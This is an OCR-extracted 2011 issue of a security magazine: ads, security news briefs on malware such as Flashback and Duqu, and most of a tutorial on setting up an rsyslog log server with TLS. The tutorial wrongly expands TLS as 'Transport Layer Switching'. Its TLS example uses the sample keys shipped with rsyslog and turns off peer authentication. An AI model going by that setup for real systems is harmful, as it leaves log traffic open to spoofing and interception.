# **PRACTICAL PROTECTION**

## SECURE LOG SERVER WITH RSYSLOG

ECOMMENDATIONS

G

JRE

V

Vol.6 No.11 Issue 11/2011(47) ISSN: 1733-7186

MUYAY

B

**TOOL TIME: HTTPS EVERYWHERE** (IL)LEGAL: A VIEW FROM THE FRONT LINE: HACKERS, MASS UNREST AND THE FINANCIAL SECTOR

INJECTION AT

33



## It's here! Penetration testing for Students

Click here To enter the early bird list



#### 80% of beginners remain beginners or give up completely

We know the pain of being a beginner. You either don't have the foundational skills or you don't have a clear path to follow. Don't give up. There is a better way. Our course will teach you basics of networks and web apps.

#### It's not just about 1337 instructors

Expert teachers hardly remember what took them to the expert status. It's a fact. There is no way to effectively teach beginners other than help them building strong foundations and showing them the correct path.





#### You can do it

If you keep studying without a clear learning path you are probably wasting time. Secret is path and perseverance. Better a single step in the correct direction than 10 random steps. Our course will save you months of struggling and frustrations.

## You gotta see this.

www.elearnsecurity.com



## Still hacking virtual machines?



## Coliseum Lab is here!

## The most epic web app hacking lab you have ever seen



## **CLICK HERE**

14 educational challenges in a multi-platform environment.

Epic!

#### www.coliseumlab.com





## Haking team

Editor in Chief: Grzegorz Tabaka grzegorz.tabaka@hakin9.org

Managing Editor: Marta Jabłońska marta.jablonska@hakin9.org

Editorial Advisory Board: Rebecca Wynn, Leonardo Neves Bernardo, Joseph Peloquin, Narainder Chandwani, Juan Manuel Altamirano Argudo, Alberto Aragón Alvarez

DTP: Ireneusz Pogroszewski Art Director: Ireneusz Pogroszewski ireneusz.pogroszewski@software.com.pl

#### Proofreaders: Bob Folden

Top Betatesters: Bob Folden, Rebecca Wynn, Alexandre Lacan, Jordi Rubió, Steve Hodge

Special Thanks to the Beta testers and Proofreaders who helped us with this issue. Without their assistance there would not be a Hakin9 magazine.

Senior Consultant/Publisher: Paweł Marciniak

**CEO:** Ewa Dudzic ewa.dudzic@software.com.pl

Production Director: Andrzej Kuca andrzej.kuca@hakin9.org

Publisher: Software Press Sp. z o.o. SK 02-682 Warszawa, ul. Bokserska 1 Phone: 1 917 338 3631 www.hakin9.org/en

Whilst every effort has been made to ensure the high quality of the magazine, the editors make no warranty, express or implied, concerning the results of content usage. All trade marks presented in the magazine were used only for

informative purposes.

All rights to trade marks presented in the magazine are reserved by the companies which own them. To create graphs and diagrams we used smartdraweer program by smartDraw

Mathematical formulas created by Design Science MathType™

#### DISCLAIMER!

The techniques described in our articles may only be used in private, local networks. The editors hold no responsibility for misuse of the presented techniques or consequent data loss.

#### Dear Readers,

We decided to dedicate this issue to hacking data. This is a very broad subject, it is hard to define it in few words. Protecting our data with anti-virus software, avoiding e-mails from unknown users or using updated OS version – these are only few precautions. But as we all know the most talented hackers are able to break systems, which are said to be the safest ones.

Introducing article: Secure Log Server With Rsyslog by Leonardo Neves Bernardo discusses how to create a secure syslog server using rsyslog. You will also learn how to use advanced techniques of rsyslog. In Block Urchin injection Attacks – Use Microsoft IIS URL Filtering Rebecca Wynn presents how to use Microsoft IIS 7 for SQL Injection Filtering. If you are interested in how to securely install ESX and partition the file system you should read an article written by Alberto Aragón Alvarez: Security Recommendations for Virtual Infrastructure Vmware ESX 4. Having a robust web application penetration testing has become more important for companies, because of the increasing threat posed by web applications. To learn more about this matter I recommend you an article Building a Robust Web Application Security Plan by Narainder Chandwani.

If you want to know how to use sudo to improve Unix environment security and avoid some sudo bad configurations Best Practices in UNIX Access Control with SUDO is an article you are looking for.

In this issue we also present two articles about iOS. First one iOS Insecurities, written by Joseph Peloquin, is about how to jailbreak an iOS device.

Have a look also at (II)legal column. This time Drake interviews the security manager of a leading international financial sector business. Mervyn in his Tool Time column writes about HTTPS Everywhere – Firefox extension that was developed and is maitained by the Electronic Frontier Foundation.

Enjoy the reading! Marta Jabłońska & Hakin9 Team

## 4 Haring



## Be reactive...

- Your systems are being attacked 24 hours a day...
- You understand the threats and are protected against them...

## Be proactive...

- My users' behaviour threatens our systems...
- I understand what motivates my users and what threats are coming my way...

ID Theft Protect provides information on threats from a user perspective.

### Visit: http://id-theftprotect.com

#### CONTENTS

### **IN BRIEF**

#### 08 Latest News From IT Security World

By Schuyler Dorsey, eLearnSecurity i ID Theft Protect As usual specialists from companies eLearn Security and ID Theft protect will share with us latest news from IT security world. Read it to up-date yourself.

### BASICS

#### 10 Secure Log Server With Rsyslog

#### By Leonardo Neves Bernardo

This article will discuss how to create a secure syslog server using rsyslog. It is covered how to protect syslog messages with Transport Layer Switching (TLS). Some advanced rsyslog configurations will be covered. Logs are one of the most important security assets inside IT environments. Without logs it's almost impossible to follow audit trails. There are a lot of types of logs and some types are very different from others. Sometimes the sources of logs are different, for example from a Unix system, windows system or network appliance. Sometimes logs are generated from operating systems and sometimes are generated by applications, moreover, you can generate your own personal log message.

### ATTACK

#### **16 Block Urchin Injection Attacks**

By Rebecca Wynn

This article will take you through fingerprinting recent SQL Injection/Cross-Site Scripting (XSS) attacks (injecting malicious scripts into web pages and databases by an attacker) on web servers and how to use Microsoft Internet Information Services (IIS) Manager or the web.config file directly as a firewall and intrusion prevention system (IPS). It will also show you additional security coding techniques. You will learn: Jjghui & Nbnjki injection scripts, how to use Microsoft IIS 7 for SQL Injection Filtering and SQL Injection prevention.

### DEFENSE

#### 22 iOS Insecurities

#### By Joseph Peloquin

This article will delve into some of the primary threats facing users of iOS devices, but rest assured, there is much more to learn than what is presented here. It is the author's goal to create awareness, and steer readers just getting interested in mobile security in the right direction. Self-learning is a critical skill for mobile security practitioners, due in part to a lack of detailed information and because the amount of incomplete and



## 28 Security Recommendations for Virtual Infrastructure VMware ESX 4

#### By Eng. Alberto Aragón Alvarez

Virtual Platforms have reached a stable reliability; allowing worldwide Datacenters to take advantage of this technology to deploy their servers and optimize the use of hardware resources. As with every technology, it has security vulnerabilities that can jeopardize the services installed over this platform. The security issues on VMware ESX 4 is a very wide topic, here you will find some important recommendations to accomplish a moderate level of security.

## 32 Building a Robust Web Application Security Plan

#### By Narainder Chandwani

A compromised website can result in bad public relations, media glare and loss of consumer confidence. Internally accessible HR portals contain sensitive personally identifiable information (PII) information such as social security numbers, identification data, salaries and other information that could help identify employees or allow a rogue employee or contractor to steal corporate secrets. A compromised website can result in bad public relations, media glare and loss of consumer confidence. Internally accessible HR portals contain sensitive personally identifiable information (PII) information such as social security numbers, identification data, salaries and other information that could help identify employees or allow a rogue employee or contractor to steal corporate secrets. Because of the increasing threat posed by web applications, authorities and government have intervened to provide guidelines and compliance standards. It has become more important than ever for companies to have a robust web application penetration testing (WAPT) process, guidelines and methodology in order to protect them from cybercrime and to meet compliance requirements. These requirements are often industry specific.



### 40 Best Practices in UNIX Access Control with SUDO

By Leonardo Neves Bernardo This article will discuss about security related issues at sudo environments. Will be evaluated advantages and disadvantages of to centralize sudo with LDAP back-end. Another issue summarized in this article is about taking care with content of sudo registers. In the early days of UNIX, there were only two kinds of users: administrators and common users. Until now, this structure remained in the same model. Nevertheless, in our day by day activity, it is very common to meet some situations where it is necessary to delegate some responsibilities to operational groups and the others, who are not administrators nor common users. Some administrators do some insecure techniques like: sharing of root passwords, creation of users with uid 0, changes in file permission, and so on. These techniques are a solution for the immediate problem, but don't follow least privilege principle.

## **TOOL TIME**

#### 48 HTTPS Everywhere

By Mervyn Heng

HTTPS Everywhere is a Firefox extension that was developed and is maintained by the Electronic Frontier Foundation (EFF). It was first released in June 2010 and is not available from Mozilla but can be downloaded from EFF's site (https://www.eff.org/files/https-everywhere-latest.xpi).

## (IL)LEGAL

50 A View from the Front Line: Hackers, Mass Unrest and the Financial Sector

By Drake

This month, Drake interviewed the security manager of a leading international financial sector business. To preserve his anonymity, we'll refer to him as "Dr. X". Find out what he said!



Subscribe to our newsletter and stay up to date with all news from Hakin9 magazine!

## http://hakin9.org/newsletter

### Learn Web Application Security with...



## Coliseum

Virtual labs 100% practical hands on training by eLearnSecurity

> FIND OUT 14 educational challenges



Real world scenarios No set-up time Play on MS SQL Server Got stuck? We support!

www.coliseumlab.com

#### **ANDROID NETFLIX APP: MALICIOUS**

Mobile malware creators recently posted a new malicious app onto the Android marketplace, a fake Netflix app. Symantec discovered and named the threat Android.Fakeneflic. It acts as the legitimate Netflix app and presents a familiar-looking login screen. Once the user submits their credentials, the information is sent to the malware creator's server. An error screen is then generated which claims the app is incompatible with that device and uninstalls itself after the user exits the app.

The app was submitted earlier this year and just recently published to the Android Market. The creator tried to take advantage of the massive demand for this app on Android devices as it isn't yet available on every device. Asrar of Symantec reports that the remote server taking the data is now offline. Netflix now states that the Netflix appl works on all Android 2.2 and 2.3 devices and members should go to a trusted source like the Android Market to get the Netflix app for Android.

by Schuyler Dorsey

#### **U.S. DRONES**

The United States Air Force has officially had a run in with malware. The 24th Air Force detected a malware infection in their predator cockpits through their host based security system and reported it on September 15th. The malware has been resilient in the attempts to remove it. It was originally reported as a keylogger but was later described as a simple credential harvester. They did not find any evidence of it transmitting or corrupting any other data.

The malware was confined to the ground control systems and was also discovered on portable hard drives approved for information transfer between the systems. This system is completely separate from the flight control system to fly the aircrafts. Any operational information on the drone program is generally classified but Colonel Kathleen Cook of the Air Force Space Command said they needed to *declassify portions of the information associated with this event to ensure the public understands that the detected and quarantined virus posed no threat to our operational mission and that control of our remotely piloted aircraft was never in question.* 

by Schuyler Dorsey

#### **MASS SQLI ATTACK**

A massive SQL injection attack has been discovered that is targeting over one million web pages. Microsoft's ASP.Net platform is the main target and roughly 180,000 pages have been successfully compromised so far. Armorize first discovered the attack.



by Schuyler Dorsey

#### CERTIFICATE AUTHORITY ATTACKS CONTINUE

Several certificate authorizes have been under attack over the past several months including DigiNotar and Comodo. Now a new threat is targeting certificate authorities, a malware named Dugu. Dugu is a worm very similar to Stuxnet and it targets industrial control systems. Symantec reports that it doesn't appear to disable hardware like Stuxnet, but it mines information. Researchers also noted that the malware was signed with a key belonging to a company called C-Media Electronics in Taiwan. Dave Marcus of McAfee Labs found that C-Media Electronics is located in the same district as the companies whose key were used by Stuxnet. McAfee researchers Venere and Szor state that they believe a C.A. was compromised and certificates were generated in the name of the companies as oppose to the certificates being stolen. They advise all certificate authorities to do a full check on their systems to ensure their security.

So far, it appears that only organizations across Europe and Asia have been targeted by this attack and the information mined may be used for future attacks.

#### by Schuyler Dorsey

#### **FLASHBACK OS X MALWARE**

As Apple devices grow in popularity, so will vulnerabilities and malware for those devices. A new malware threat has been discovered and named Flashback. It poses as an Adobe Flash Player installer and configures the computer's environmental variables so the payload is launched simultaneously with select other programs. It then attempts to steal personal information then sends its off to a remote server.

The malware has been found in three different variants since it was first discovered in September. The latest version actually targets Apple's XProtect Anti Malware



system. After the malware is installed, it completely disables the XProtect scanner as well as the updater before placing its payload.

Though it does pose a big threat to Mac systems, it still requires quite a bit of user interaction. The installer has to be downloaded, executed and then is only allowed to run after the user inputs their credentials. The creator's used the Adobe Flash Player disguise to help circumvent the human factor and lure them into a false sense of trust for the software. Apple's XProtect can currently only detect and remove the first variant of the malware so Mac users should be informed to take caution for now.

by Schuyler Dorsey

## ADOBE FLASH FLAW CAN TURN ON WEBCAMS AND MICROPHONES

An Adobe Flash vulnerability which was discovered in 2008 (and supposedly fixed at the time) has now been found by a Stanford University computer scientist to turn on people's webcams or microphones without the users' knowledge. The attack method involved placing the browser-based Adobe Flash Settings Manager (why no desktop app?) into an iFrame (clickjacking exploitation) and masking it with a game, so that when the unsuspecting user clicks on the buttons the user inadvertently turns on the webcam and or microphone.

Adobe is currently (October 21st) working on a fix for the Flash Player vulnerability.

Source: ID Theft Protect

#### ANONYMOUS TAKE DOWN LOLITA CITY FILE-SHARING WEBSITE

Members of Anonymous claim to have taken down more than 50 child pornography Web sites and leaked the names of more than 1,500 members of one of the sites. The Anonymous campaign began October 14th when members of the hacktivist group found a cache of childpornography websites while browsing a secret website called the Hidden Wiki, a guidebook to hundreds of underground websites invisible to search engines and regular Internet users.

The hackers targeted Lolita City a file-sharing website used by paedophiles, and leaked the names of the site's 1,589 active members to the text pasting website Pastebin on Tuesday October 18th.

Source: ID Theft Protect

#### APPLE MAC OSX LION "FLASHBACK" TROJAN IN THE WILD

A new variant of a nasty Apple Mac Trojan has been found in the wild. Picking up where its predecessor left

off, the tweaked Trojan can disable the anti-virus software built into recent versions of Apple's Mac OS X Lion.

The Trojan, called *Flashback*, now rewrites the code that governs Apple's XProtect anti-malware program, wiping out certain files and decrypting – and thereby disabling – its automatic updater component, XProtectUpdater. The Flashback malware poses as a Flash Player installer, however most anti-virus engines should pick it up. Double check with your AV-vendor.

Source: ID Theft Protect

#### GOOGLE BROWSER ENCRYPTION REMOVING SEO KEYWORD DATA

If you work in SEO, you might not want to read this. Google announced on the 18th October that it would automatically enable encrypted browsing for searchers, but only for those that signed into their Google accounts. Protecting the privacy of users is Google's aim here. It means that Google isn't going to relay any search query data to Web sites.

This will no doubt see a serious drop in SEO analytics data, since Web sites will not be able to see the keywords that an encrypted search will yield a click-through for. There is an obvious compromise here between marketing and privacy. Most people reading this will probably come to the conclusion that most regular users of Google will not be signed with a Google account when searching. Google and all it's paying advertisers will be hoping it stays that way. Stats anyone?

Source: ID Theft Protect

#### ROOTKIT.DUQU.A KEYLOGGER AND BACKDOOR APP IN THE WILD

Rootkit.Duqu is a new Stuxnet-like threat that combines the technology of the military-grade Stuxnet (son of Stuxnet) with an advanced keylogger and backdoor application. Due to its rootkit technology, the piece of malware can stay hidden from the user, the operating system's defense mechanism and even from regular antivirus utilities.

Just like its predecessor – the Stuxnet rootkit – Rootkit.Duqu.A is digitally signed with a stolen digital certificate that has been revoked in the meantime. This allows it to install itself on both 32- and 64-bit operating systems on Windows platforms ranging from Windows XP to Windows 7. Analysis of the Duqu rootkit appears to highlight that it has a runtime of 36 days which in this time it aims to collect ALL keylogged information entered via the keyboard, including passwords, e-mail or IM conversations. After the *surveillance* period ends, the rootkit gracefully removes itself from the system, along with the keylogger component.

Source: ID Theft Protect



## Secure Log Server With Rsyslog

This article will discuss how to create a secure syslog server using rsyslog. It is covered how to protect syslog messages with Transport Layer Switching (TLS). Some advanced rsyslog configurations will be covered.

#### What you will learn...

- how to use rsyslog to centralize syslog messages and TLS
- how to use advanced techniques of rsyslog

#### ogs are one of the most important security assets inside IT environments. Without logs it's almost impossible to follow audit trails. There are a lot of types of logs and some types are very different from others . Sometimes the sources of logs are different, for example from a Unix system, windows system or network appliance. Sometimes logs are generated from operating systems and sometimes are generated by applications, moreover, you can generate your own personal log message.

Very often, logs resides only inside one computer. If this computer is compromised, all log information are almost instantly invaluable. Therefore, a log server is one of the most important security artifact inside networks.

Some advanced features and configurations covered in this article are based on the ideas of Rainer Gerhards, creator of rsyslog software and RELP Protocol and author of RFC 5424. Rainer is a visionary and pioneer in modern syslog infrastructure, although it is not possible to assure that his ideas will prevail in the future.

#### **Basics of log and syslog**

Almost every software that runs inside a Unix system is a daemon. By definition, a daemon runs in background and there is no associated terminal, therefore it isn't possible to display messages. Firstly, daemons started to write messages inside log files associated with a daemon to allow system administrators to

#### What you should know...

- · basic understanding of syslog protocol
- · basics of Linux shell.

watch messages. Even though the problem of saving important messages permanently was solved, system administrators had a lot of log files to take care of, each one with its own format.

In the 1980s, Eric Allman, creator of sendmail software, created syslog as a separate daemon to control messages flow from sendmail daemon. As syslog is a totally separate daemon, some others Unix daemons started to use it. Gradually, syslog popularity increased and nowadays, almost all Unix daemons use syslog. Although other log formats, like Windows Event Log or Apache Common Log, exist and are used in some market niches, syslog is the most known log format.

Programs send information to syslog, usually by syslog syscall. The messages can then be logged to various files, devices, or computers, depending on the sender of the message and its severity. Multiples destinations are permitted.

#### Format of syslog messages

Each syslog message consists of four parts:

#### Program name

Specifies the program source that created the message. Examples are login: and kernel:.

#### Facility

Specifies the subsystem that produced the message, for example, all daemons related to mail management



send messages to facility mail. Facilities used nowadays are:

- kern Kernel messages
- user General userland messages
- mail Messages related to e-mail subsystems
- daemon Daemon (server process) messages
- auth Authentication or security messages
- $\ensuremath{\mathsf{security}}$  Alias to auth facility
- mark Used internally
- authpriv Non-system authentication and authorization messages
- syslog Messages from syslog daemon
- lpr Printer messages
- news Messages related to Usenet news
- uucp Unix to Unix Copy Protocol messages
- cron Cron messages
- ftp Messages related to FTP subsystems
- local0 through local7 User specified facilities

#### **Priority**

Priority specifies the level of the message. Possible priority values are:

emergency, alert, critical, error, warning, notice, info and debug.

#### **Message itself**

The final part of a syslog message contains the message itself.

#### Traditional syslog (sysklogd)

Traditional syslog, or sysklogd is the most used log daemon. The traditional syslog daemon has not had significant changes during the last decades. The syslog project is focused more on stability than on new features.

syslogd.conf or syslog.conf are the files used to configure syslog daemon. The configuration format is very simple. Each line of syslogd.conf is a set of one or more selectors and an action. A selector is a set of facility and priority joined by period character. Example of selector:

kern.crit

It's possible to put several selectors together, using comma character. Let's see one example:

user.info, kern.crit

Actions are the destinations of the messages. Actions can be a file or device or the address of a log server. Examples of actions:

/var/log/messages /dev/console @loghost Let's see an example of a complete syslogd.conf:

kern.crit /var/log/messages
ftp.none,kernel.\*,daemon.\*/var/log/messages
\*.emerg /dev/console

In the above example, we see that is possible to use asterisks to get all priorities or to get all facilities. Keyword none stands for no priority of the given facility. It's possible to use multiple actions for the same selector.

#### **Network Use**

Syslog has network support, hence syslog is a protocol as well as a daemon. Syslog protocol was standardized by IETF RFC 3164 (The BSD syslog Protocol, August 2001). RFC 3164 becomes obsolete by RFC 5424 (The Syslog Protocol, March 2009). Syslog protocol uses UDP port 514 for communication.

There are some advantages to convert messages from other formats and transfer them via a syslog protocol through networks. The traditional Unix syslog service allows programs to send log messages over a network to a central server that records them.

In general, syslog daemons are compatible with each other. It's possible to send messages from rsyslog to syslog-ng or from traditional syslog to rsyslog and so on.

In traditional syslog, the @ character is used at the beginning of an action in order to send messages to another host (i.e. @loghost) To start a syslog daemon listening in network, the '-r' argument is used.

#### Why rsyslog?

Traditional syslog lacks of a lot of functionalities. Even though traditional syslog has network support, there is no possibility to secure communication without external software. After the creation of traditional syslog, some other syslog daemons were created, syslog-ng and rsyslog. It's not possible a comparison between traditional syslog and rsyslog or syslog-ng, because there are big differences.

Syslog-ng is a very good and complete software, but some functionalities are enabled only in the paid version. Another minor issue related to syslog-ng is that the configuration file isn't compatible with traditional syslog and this, depending on the environment, can be a problem.

Rsyslog project is the newer project related to syslog. Rsyslog project is focused on new functionalities and intends to maintain all features (??) under a GPL license. The great improvement of rsyslog regarding security concerns is that rsyslog supports Syslog TLS.

Some advantages of rsyslog from syslog-ng are: native support for MySQL and PostgreSQL, TLS/SSL



#### BASICS

native support, GSS-API and RELP support, and so on. The complete list of differences between syslog-ng and rsyslog can be found at *http://www.rsyslog.com/doc/ rsyslog\_ng\_comparison.html*.

Considering the above I recommend using of rsyslog instead other softwares. If you are not convinced yet, some linux distributions are(??). Nowadays, almost all linux distributions are using rsyslog as official syslog daemon. Unfortunately, other flavours of Unix aren't following the same way.

#### Installing rsyslog

First of all, remove your legacy syslog daemon. Download latest rsyslog software from *http://www.rsyslog.com/rsyslog-5-8-4-v5-stable/*. Extract and install:

```
# tar -zxvf rsyslog-5.8.4.tar.gz
# cd rsyslog-5.8.4
# ./configure && make && make install
```

Copy rsyslog example configuration file from source to  $/ {\tt etc}$  :

# cp rsyslog.conf /etc

Now, start rsyslog with the following command:

# rsyslogd -c5 -f /etc/rsyslog.conf

With  $_{\mbox{ps}}$  command, it's possible to check if rsyslog is running:

And inside /var/log/messages rsyslog will print 2 lines to confirm it started:

2011-10-16T21:19:47.916889-02:00 neves-laptop kernel: imklog 5.8.4, log source = /proc/kmsg started.

#### Listing 1. Minimal rsyslog.conf

2011-10-16T21:19:47.917187-02:00 neves-laptop rsyslogd: [origin software="rsyslogd" swVersion="5.8.4" x-pid="11034" x-info="http://www.rsyslog.com"] start

In this moment, rsyslog is exactly a replacement to traditional syslog. Even an old syslog.conf can be used directly as a <code>rsyslog.conf</code>. Flag <code>-c</code> specifies the level of compatibility that rsyslog will support and <code>-f</code> point to the configuration file.

With command egrep -v "\* | ^\$" /etc/rsyslog.conf we see our configured parameters inside rsyslog, showed in Listing 1.

Some other details are showed in Listing 1. Notice the action starting with an asterisk (\*.*emerg*). Actions starting with asterisk will print messages in all session, for all users. Another detail is about file actions starting with minus (-) sign. Minus sign omits the syncing the file after every logging. Finally, we can see some lines starting with \$ModLoad. Modules support is rsyslog specific, and others softwares don't support it. The three modules loaded in Listing 1 are basic and necessary to rsyslog in order to run with the same functionality of traditional syslog.

#### Using Network with rsyslog

The @ is used to configure rsyslog to send messages to another syslog over the network, as in traditional syslog.

The following example shows authpriv facility configured to send to file and to copy messages to host name logserver over the network:

```
authpriv.*
authpriv.*
```

/var/log/secure @logserver

To configure rsyslog to receive messages, insert lines of Listing 2 in the bottom of /etc/rsyslogd.conf.

In fact, it's possible to receive messages only by UDP/ 514. With UDP/514 it's possible to configure almost all appliances and servers to send messages to your syslog. UDP/514 is recommend for all hosts which don't

```
$ModLoad immark # provides --MARK-- message capability
$ModLoad imuxsock # provides support for local system logging (e.g. via logger command)
$ModLoad imklog # kernel logging (formerly provided by rklogd)
*.info;mail.none;authpriv.none;cron.none
                                                        -/var/log/messages
authpriv.*
                                                      /var/log/secure
mail.*
                                                        -/var/log/maillog
cron.*
                                                        -/var/log/cron
*.emerg
                                                  -/var/log/spooler
uucp news.crit
local7.*
                                                        /var/log/boot.log
```



support other possibilities, as showed:

- Network appliances like routers and switches, and even mailhubs, proxies and network IPS
- Windows servers with some additional software like EventReport or KiwiSyslog
- Legacy/Traditional Unix, used even in recent versions of IBM AIX, HP HP-UX and Sun Solaris. In this case, I recommend the replacement of traditional syslog with rsyslog, if it's possible.

UDP protocol is not reliable and is not guaranteed that a syslog message will be received by rsyslog server. Even so, it's better to have a syslog server than nothing.

One the other hand, rsyslog supports TCP communication. To configure rsyslog to receive messages by TCP, insert lines of Listing 3 in the bottom of /etc/rsyslogd.conf.

TCP is a protocol more reliable than UDP. However, the use of TCP instead UDP does not guarantee that alle the messages will be received Messages can be discarded if problems arise or processing overcharges happen in both server or client side.

To send messages with TCP from rsyslog client, use double @ (@@), as showed in the following example:

Security and capacity considerations

It is now time to test. Use the logger tool at client side and verify that messages are logged at server side. Another very good test is to configure authpriv facility and test with login and/or logout at client side.

It's a good idea to verify packages of syslog protocol communication with a sniffer. Dump packages to a file with tcpdump -w file -s 0 and after that examine file with xxd. You will see that, both by UDP and TCP communication, messages will be transferred in plain text. Even though logs aren't the most confidential information we have inside networks, this information could be used to enumerate users from your environment, and there are some security concerns about this. We will see later a very good solution for this problem.

Another concern about logs is about capacity. If the volume of information from the clients is big, your log server can be flooded very fast. One of the most common problem isthe size of storage and perhaps it's important to evaluate the network capacity and the processing capacity in the log server. The processing capacity could be a problem if you have filters, regular expressions, databases backends, log correlation and so on. As you can see, rsyslog could do many other tasks beyond only storing log messages from network. Unfortunately, here I do not have the possibility to explain in details all the features listed above.

authpriv.\* @@logserver

This kind of configuration is rsyslog specific.

explain in details all the features listed above. When you create a log server, your first goal is to have a copy of all important log information from

| Listing 2. Configuration to receive by port U              | IDP/514                   |                    |               |
|------------------------------------------------------------|---------------------------|--------------------|---------------|
| # UDP Syslog Server:                                       |                           |                    |               |
| \$ModLoad imudp.so # provides UDP sys                      | slog reception            |                    |               |
| \$UDPServerRun <mark>514</mark> <i># start a UDP syste</i> | og server at standard po  | rt 514             |               |
| After that, restart rsyslog and check                      | that ports UDP/514 is a   | open with netstat: |               |
| # netstat -anp -4   grep 514                               | -                         | -                  |               |
| udp 0 0.0.0.0:514                                          | 0.0.0:*                   |                    | 2707/rsyslogd |
| <b>Listing 3.</b> Configuration to Listen port TCP/        | 514                       |                    |               |
| # TCP Syslog Server:                                       |                           |                    |               |
| <pre># provides TCP syslog reception and (</pre>           | GSS-API (if compiled to a | support it)        |               |
| <pre>\$ModLoad imtcp.so # load module</pre>                |                           |                    |               |
| \$InputTCPServerRun 514 # start up TCP                     | ? listener at port 514    |                    |               |
| Checkthat now rsyslog opened UDP port                      | 514 and is listening in   | n TCP/514:         |               |
| # netstat -anp -4   grep 514                               | 5                         |                    |               |
| udp 0 0 0.0.0.514                                          | 0.0.0.*                   |                    | 2779/rsyslogd |
| tcp 0 0 0.0.0.0:514                                        | 0.0.0:*                   | LISTEN             | 2770/rsyslogd |



#### BASICS

your network. Automatically, you perceive that is most valuable to create backup from log server than from clients, because in fact log server normally become more secure than clients. Now, you need to compute backup size, compression of log files, purge of files, and so on. If you have to comply to any regulation, such as SOX, PCI DSS, HIPAA, etc., search if your regulation specifies the rules about minimal age of log.

I imagine that now logs seem a little more important than when you started to read this article. I think that it's not necessary to stress why maintaining a good level of security in your log host is essential.

#### Becoming rsyslog more secure

Rsyslog supports communication using TLS/SSL communication. Even though it's possible to use stunnel to secure a TCP communication, using this method could result ia a loss of messages. Syslog with TLS assures that communications are reliable and confidential and it is a protocol defined by the Request for Comments 5425. RFC 5425 is a proposed standard, and some details could change. Rsyslog implements TLS support following RFC 5425, even without a final specification.

To use rsyslog with TLS is necessary to install GnuTLS

(GNU Transport Layer Security Library). GnuTLS is an implementation of TLS and SSL protocols like OpenSSL. GnuTLS was created to provide a free alternative to OpenSSL, because OpenSSL license is not totally free. Rsyslog project intend to implement OpenSSL support, but nowadays the only alternative is GnuTLS.

The first step necessary to use rsyslog + gnutls is to install GnuTLS. Install from source or by package manager and remember that it's devel(??) and headers are necessary to recompile rsyslog.

After gnutls installation, return to source directory of your rsyslog and type (both log server and client):

Now your binary is ready to be used with gnutls. In the next steps we will use files examples distributed with rsyslog to start a basic rsyslog + TLS communication.

Create a directory to store certificates and key in (both log server and client):



And copy certificates and key from contrib/gnutls directory in rsyslog source directory to /etc/rsyslog/ certs in log server:

- # cp contrib/gnutls/ca.pem /etc/rsyslog/certs
- # cp contrib/gnutls/cert.pem /etc/rsyslog/certs
- # cp contrib/gnutls/key.pem /etc/rsyslog/certs

Copy only ca.pem to /etc/rsyslog/certs at client side. In this example, only the log server needs its own certificate and private key.

Now, change /etc/rsyslog.conf of the log server and include Listing 4 content.

Restart rsyslog in the log server. This configuration will start TCP port 10514. Port 10514 will be *TLS only* using \$InputTCPServerStreamDriverMode configuration, in other words, plain text communication won't be understood. Checkthat port 10514 is listening using netstat, after restart. It's a good idea to check /var/log/messages to confirm that problems have not arised.

If it is all ok, let's configure the client side. Include Listing 5 content in the bottom of /etc/rsyslog.conf of the client.

```
Listing 4. GnuTLS configuration of log server
# make gtls driver the default
$DefaultNetstreamDriver gtls
# certificate files
$DefaultNetstreamDriverCAFile /etc/rsyslog/certs/ca.pem
$DefaultNetstreamDriverCertFile /etc/rsyslog/certs/cert.pem
$DefaultNetstreamDriverKeyFile /etc/rsyslog/certs/key.pem
$ModLoad imtcp # load TCP listener
$InputTCPServerStreamDriverMode 1 # run driver in TLS-only mode
$InputTCPServerStreamDriverAuthMode anon # client is NOT authenticated
$InputTCPServerRun 10514 # start up listener at port 10514
Listing 5. GnuTLS configuration of client side
# certificate files - just CA for a client
$DefaultNetstreamDriverCAFile /etc/rsyslog/certs/ca.pem
# set up the action
$DefaultNetstreamDriver gtls # use gtls netstream driver
```

\$DefaultNetstreamDriver gtls # use gtls netstream driver \$ActionSendStreamDriverMode 1 # require TLS for the connection \$ActionSendStreamDriverAuthMode anon # server is NOT authenticated authpriv.\* @@(o)logserver.localdomain:10514 # send (all) messages



Restart rsyslog and verify that no problems are showed in /var/log/messages. As you see, @@(o) at the beginning of the action is used to send messages to another host.

